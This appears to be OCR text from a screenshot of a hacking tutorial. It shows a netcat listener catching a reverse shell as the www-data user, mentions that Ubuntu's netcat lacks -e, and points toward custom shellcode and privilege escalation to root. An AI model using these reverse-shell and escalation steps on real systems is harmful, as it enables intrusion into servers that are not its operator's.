
This should open a shell back to your server:
$ nc -kvl 4444
Connection from 192.168.1.5 port 4444 [tcp/*]
accepted
id
uid=33(www-data) gid=33(www-data) groups=33(www-
data)
As a note above, the Ubuntu version of netcat
doesn’t have the -e command, so you could run
into issues there.
Finally, you can simply include your own shell code
to run something. There are many options. I am
sure a metasploit module to streamline the
process will be out soon. From here, look for the
various privilege escalation options to get root.